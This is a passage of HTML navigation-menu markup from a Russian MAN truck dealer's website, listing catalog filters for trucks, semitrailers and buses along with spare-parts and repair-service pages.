			<li id="menu-item-14918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14918"><a href="/catalog/f/8000/">Полная масса 8000кг</a></li>
			<li id="menu-item-14917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14917"><a href="/catalog/f/12000/">Полная масса 12000кг</a></li>
			<li id="menu-item-14916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14916"><a href="/catalog/f/15000/">Полная масса 15000кг</a></li>
			<li id="menu-item-14915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14915"><a href="/catalog/f/18000/">Полная масса 18000кг</a></li>
			<li id="menu-item-14914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14914"><a href="/catalog/f/19000/">Полная масса 19000кг</a></li>
			<li id="menu-item-14913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14913"><a href="/catalog/f/25000/">Полная масса 25000кг</a></li>
			<li id="menu-item-14912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14912"><a href="/catalog/f/26000/">Полная масса 26000кг</a></li>
			<li id="menu-item-14911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14911"><a href="/catalog/f/28000/">Полная масса 28000кг</a></li>
			<li id="menu-item-14910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14910"><a href="/catalog/f/33000/">Полная масса 33000кг</a></li>
			<li id="menu-item-14909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14909"><a href="/catalog/f/35000/">Полная масса 35000кг</a></li>
			<li id="menu-item-14908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14908"><a href="/catalog/f/40000/">Полная масса 40000кг</a></li>
			<li id="menu-item-14907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14907"><a href="/catalog/f/41000/">Полная масса 41000кг</a></li>
			<li id="menu-item-14906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14906"><a href="/catalog/f/42000/">Полная масса 42000кг</a></li>
			<li id="menu-item-14929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14929"><a href="/catalog/f/TGL/">Модель TGL</a></li>
			<li id="menu-item-14928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14928"><a href="/catalog/f/TGM/">Модель TGM</a></li>
			<li id="menu-item-14875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14875"><a href="/catalog/f/TGS/">Модель TGS</a></li>
			<li id="menu-item-14874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14874"><a href="/catalog/f/TGX/">Модель TGX</a></li>
			<li id="menu-item-14885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="/catalog/f/C/">Кабина C/CC</a></li>
			<li id="menu-item-14884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="/catalog/f/M/">Кабина M/NN</a></li>
			<li id="menu-item-14883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14883"><a href="/catalog/f/DK/">Кабина DK/DN</a></li>
			<li id="menu-item-14882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14882"><a href="/catalog/f/L/">Кабина L/TN</a></li>
			<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881"><a href="/catalog/f/LX/">Кабина LX/TM</a></li>
			<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14880"><a href="/catalog/f/XL/">Кабина XL/GN</a></li>
			<li id="menu-item-14879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14879"><a href="/catalog/f/XLX/">Кабина XLX/GM</a></li>
			<li id="menu-item-14878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14878"><a href="/catalog/f/XXL/">Кабина XXL/GX</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14905"><a href="/catalog/f/150/">Мощность двигателя 150 л.с.</a></li>
			<li id="menu-item-14904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14904"><a href="/catalog/f/180/">Мощность двигателя 180 л.с.</a></li>
			<li id="menu-item-14903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14903"><a href="/catalog/f/190/">Мощность двигателя 190 л.с.</a></li>
			<li id="menu-item-14902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14902"><a href="/catalog/f/240/">Мощность двигателя 240 л.с.</a></li>
			<li id="menu-item-14901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14901"><a href="/catalog/f/250/">Мощность двигателя 250 л.с.</a></li>
			<li id="menu-item-14900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14900"><a href="/catalog/f/290/">Мощность двигателя 290 л.с.</a></li>
			<li id="menu-item-14899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14899"><a href="/catalog/f/320/">Мощность двигателя 320 л.с.</a></li>
			<li id="menu-item-14898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14898"><a href="/catalog/f/350/">Мощность двигателя 350 л.с.</a></li>
			<li id="menu-item-14897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14897"><a href="/catalog/f/360/">Мощность двигателя 360 л.с.</a></li>
			<li id="menu-item-14896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14896"><a href="/catalog/f/390/">Мощность двигателя 390 л.с.</a></li>
			<li id="menu-item-14895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14895"><a href="/catalog/f/400/">Мощность двигателя 400 л.с.</a></li>
			<li id="menu-item-14894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14894"><a href="/catalog/f/420/">Мощность двигателя 420 л.с.</a></li>
			<li id="menu-item-14893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14893"><a href="/catalog/f/430/">Мощность двигателя 430 л.с.</a></li>
			<li id="menu-item-14892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="/catalog/f/440/">Мощность двигателя 440 л.с.</a></li>
			<li id="menu-item-14891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="/catalog/f/460/">Мощность двигателя 460 л.с.</a></li>
			<li id="menu-item-14890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="/catalog/f/480/">Мощность двигателя 480 л.с.</a></li>
			<li id="menu-item-14889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="/catalog/f/500/">Мощность двигателя 500 л.с.</a></li>
			<li id="menu-item-14888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="/catalog/f/510/">Мощность двигателя 510 л.с.</a></li>
			<li id="menu-item-14887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="/catalog/f/540/">Мощность двигателя 540 л.с.</a></li>
			<li id="menu-item-14886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="/catalog/f/640/">Мощность двигателя 640 л.с.</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5307"><a href="https://man-komdorauto.ru/catalog/semitrailers/">Полуприцепы</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-14510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14510"><a href="/catalog/semitrailers/f/flatbed-semi-trailers/">Бортовые</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14509"><a href="/catalog/semitrailers/f/isothermal-semi-trailers/">Изотермические</a></li>
		<li id="menu-item-14508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="/catalog/semitrailers/f/container-ship/">Контейнеровозы</a></li>
		<li id="menu-item-14507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14507"><a href="/catalog/semitrailers/f/refrigerated-trucks/">Рефрижераторы</a></li>
		<li id="menu-item-14506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="/catalog/semitrailers/f/tipper-semi-trailers/">Самосвальные</a></li>
		<li id="menu-item-14505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="/catalog/semitrailers/f/tilt-semi-trailers/">Тентованные</a></li>
		<li id="menu-item-14504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14504"><a href="/catalog/semitrailers/f/trawls/">Тралы</a></li>
		<li id="menu-item-14503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="/catalog/semitrailers/f/tanks/">Цистерны</a></li>
		<li id="menu-item-15030" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15030"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-15055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15055"><a href="/catalog/semitrailers/f/680/">Высота ССУ 680 мм</a></li>
			<li id="menu-item-15054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15054"><a href="/catalog/semitrailers/f/840/">Высота ССУ 840 мм</a></li>
			<li id="menu-item-15053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15053"><a href="/catalog/semitrailers/f/860/">Высота ССУ 860 мм</a></li>
			<li id="menu-item-15052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15052"><a href="/catalog/semitrailers/f/900/">Высота ССУ 900 мм</a></li>
			<li id="menu-item-15051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15051"><a href="/catalog/semitrailers/f/940/">Высота ССУ 940 мм</a></li>
			<li id="menu-item-15050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15050"><a href="/catalog/semitrailers/f/950/">Высота ССУ 950 мм</a></li>
			<li id="menu-item-15049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15049"><a href="/catalog/semitrailers/f/1005/">Высота ССУ 1005 мм</a></li>
			<li id="menu-item-15048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15048"><a href="/catalog/semitrailers/f/1100/">Высота ССУ 1100 мм</a></li>
			<li id="menu-item-15047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15047"><a href="/catalog/semitrailers/f/1115/">Высота ССУ 1115 мм</a></li>
			<li id="menu-item-15046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15046"><a href="/catalog/semitrailers/f/1140/">Высота ССУ 1140 мм</a></li>
			<li id="menu-item-15045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="/catalog/semitrailers/f/1145/">Высота ССУ 1145 мм</a></li>
			<li id="menu-item-15044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="/catalog/semitrailers/f/1150/">Высота ССУ 1150 мм</a></li>
			<li id="menu-item-15043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="/catalog/semitrailers/f/1200/">Высота ССУ 1200 мм</a></li>
			<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="/catalog/semitrailers/f/1220/">Высота ССУ 1220 мм</a></li>
			<li id="menu-item-15041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="/catalog/semitrailers/f/1235/">Высота ССУ 1235 мм</a></li>
			<li id="menu-item-15040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="/catalog/semitrailers/f/1240/">Высота ССУ 1240 мм</a></li>
			<li id="menu-item-15039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="/catalog/semitrailers/f/1245/">Высота ССУ 1245 мм</a></li>
			<li id="menu-item-15038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="/catalog/semitrailers/f/1250/">Высота ССУ 1250 мм</a></li>
			<li id="menu-item-15037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="/catalog/semitrailers/f/1265/">Высота ССУ 1265 мм</a></li>
			<li id="menu-item-15036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="/catalog/semitrailers/f/1300/">Высота ССУ 1300 мм</a></li>
			<li id="menu-item-15035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="/catalog/semitrailers/f/1335/">Высота ССУ 1335 мм</a></li>
			<li id="menu-item-15034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15034"><a href="/catalog/semitrailers/f/1350/">Высота ССУ 1350 мм</a></li>
			<li id="menu-item-15033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15033"><a href="/catalog/semitrailers/f/1450/">Высота ССУ 1450 мм</a></li>
			<li id="menu-item-15057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15057"><a href="/catalog/semitrailers/f/1530/">Высота ССУ 1530 мм</a></li>
			<li id="menu-item-15031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15031"><a href="/catalog/semitrailers/f/1550/">Высота ССУ 1550 мм</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5169"><a target="_blank" rel="nofollow" href="https://www.truck.man.eu/konfigurator/ru/ru/index.html">Конфигуратор</a></li>
</ul></div>
</li>
<li id="menu-item-5172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5172"><a href="https://man-komdorauto.ru/buses/">Автобусы</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9261"><a href="https://man-komdorauto.ru/catalog/buses/">Автобусы в наличии</a></li>
	<li id="menu-item-5173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5173"><a href="https://man-komdorauto.ru/buses/buses-man-coach/">Туристические автобусы MAN</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a href="https://man-komdorauto.ru/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a></li>
		<li id="menu-item-5175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5175"><a href="https://man-komdorauto.ru/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a></li>
		<li id="menu-item-5177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177"><a href="https://man-komdorauto.ru/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a></li>
	</ul></div>
</li>
	<li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5176"><a href="https://man-komdorauto.ru/buses/buses-man-regio/">Междугородные автобусы МАН</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a></li>
		<li id="menu-item-6988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6988"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-9167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9167"><a href="https://man-komdorauto.ru/man-engines/">Двигатели</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5179"><a href="https://man-komdorauto.ru/spares/">Запчасти</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-10153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10153"><a href="https://man-komdorauto.ru/spares/">Магазин запчастей</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA</a></li>
		<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10152"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL</a></li>
		<li id="menu-item-5182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5182"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10149"><a href="https://man-komdorauto.ru/spares/forsunki-man/">Форсунки MAN</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10151"><a href="https://man-komdorauto.ru/spares/tnvd-man/">ТНВД MAN</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10150"><a href="https://man-komdorauto.ru/spares/fary-man/">Фары MAN</a></li>
		<li id="menu-item-10145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10145"><a href="https://man-komdorauto.ru/spares/filtry-man/">Фильтры MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://man-komdorauto.ru/spares/vozdushnye-filtry-man/">Воздушные фильтры MAN</a></li>
			<li id="menu-item-10147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10147"><a href="https://man-komdorauto.ru/spares/toplivnyj-filtr-man/">Топливный фильтр MAN</a></li>
			<li id="menu-item-10148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10148"><a href="https://man-komdorauto.ru/spares/maslyanye-filtry-man/">Масляные фильтры MAN</a></li>
		</ul></div>
</li>
		<li id="menu-item-7574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7574"><a href="https://man-komdorauto.ru/spares/grease-man/">Кабина MAN</a></li>
		<li id="menu-item-7575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7575"><a href="https://man-komdorauto.ru/spares/bumper-man/">Бампер MAN</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a href="https://man-komdorauto.ru/spares/accumulator-man/">Аккумулятор MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://man-komdorauto.ru/spares/original-oil-man/">Оригинальное масло MAN</a></li>
	<li id="menu-item-5184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5184"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции</a></li>
	<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://man-komdorauto.ru/spares/spare-parts-selection-according-to-vin/">Подбор запасных частей по VIN</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5186"><a target="_blank" rel="nofollow" href="https://www.services.man.eu/ru/ru/services_details_ru-385600.html">Оригинальные детали MAN</a></li>
	<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://man-komdorauto.ru/spares/originalnaya-ohlazhdajushhaya-zhidkost-man/">Оригинальная охлаждающая жидкость MAN</a></li>
	<li id="menu-item-5188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5188"><a href="https://man-komdorauto.ru/spares/ecoline/">MAN ECOLINE</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://man-komdorauto.ru/spares/engine-man/">Двигатели MAN ecoline</a></li>
</ul></div>
</li>
<li id="menu-item-15947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15947"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Сервис</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5199"><a href="#">Сервис</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5234"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Ремонт и сервис МАН</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11401"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/man-diagnostics/">Диагностика MAN (МАН)</a></li>
			<li id="menu-item-11402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11402"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание автомобилей МАН</a></li>
			<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-i-zamena-rulevogo-upravleniya/">Ремонт и замена рулевого управления</a></li>
			<li id="menu-item-11404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11404"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-filtrov-man/">Замена фильтров МАН</a></li>
			<li id="menu-item-11405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11405"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-masla/">Замена масла</a></li>
			<li id="menu-item-11406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11406"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/service-contracts/">Сервисный контракт</a></li>
			<li id="menu-item-11407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-ssu/">Ремонт ССУ грузовика</a></li>
			<li id="menu-item-11920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11920"><a href="https://man-komdorauto.ru/service/man-trucks-services/call-a-car/">Вызов автомобиля Техпомощь</a></li>
		</ul></div>
</li>
		<li id="menu-item-11408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/">Ремонт автобусов MAN и Neoplan</a></li>
		<li id="menu-item-11409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11409"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11410"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/diagnostika-priczepov-i-polupriczepov/">Диагностика прицепов и полуприцепов</a></li>
			<li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-hodovoj-priczepov/">Ремонт ходовой прицепов</a></li>
			<li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/van-repair/">Ремонт фургонов</a></li>
			<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-ssu-priczepa/">Ремонт ТСУ прицепа</a></li>
		</ul></div>
</li>
		<li id="menu-item-11414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11414"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a></li>
			<li id="menu-item-11416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-carrier-karier/">Ремонт Carrier (Кариер)</a></li>
			<li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11417"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-zanotti-zanotti/">Ремонт Zanotti (Занотти)</a></li>
			<li id="menu-item-11418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/ustanovka-refrizheratorov-i-hou/">Установка рефрижераторов и ХОУ</a></li>
			<li id="menu-item-11419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11419"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/zapravka-refrizheratora/">Заправка рефрижератора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11420"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/">Ремонт двигателей MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a></li>
			<li id="menu-item-11422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11422"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/">Ремонт дизельных форсунок</a></li>
			<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11424"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></li>
			<li id="menu-item-11425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11425"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a></li>
			<li id="menu-item-11426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11426"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></li>
			<li id="menu-item-11427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11427"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></li>
			<li id="menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11428"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-ili-zamena-kompressora-dvigatelya/">Ремонт или замена компрессора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11429"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11430"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-scepleniya-man/">Ремонт сцепления</a></li>
			<li id="menu-item-11431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11431"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-gidrotransformatora/">Ремонт гидротрансформатора</a></li>
			<li id="menu-item-11432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11432"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-kpp/">Ремонт КПП</a></li>
			<li id="menu-item-11433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11433"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-reduktora-man/">Ремонт редуктора ман</a></li>
			<li id="menu-item-11434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11434"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-differencziala/">Ремонт дифференциала</a></li>
			<li id="menu-item-11435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/propeller-shaft-repair/">Ремонт карданного вала</a></li>
		</ul></div>
</li>
		<li id="menu-item-11436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11436"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/">Кузовной ремонт</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11437"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/">Замена ветровых стёкол</a></li>
			<li id="menu-item-11438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11438"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-ram/">Ремонт рам грузовых автомобилей</a></li>
			<li id="menu-item-11439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11439"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/spray-booth-super-dryer/">Покраска грузовиков</a></li>
			<li id="menu-item-11440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11440"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zhestyanye-i-rihtovochnye-raboty/">Жестяные и рихтовочные работы</a></li>
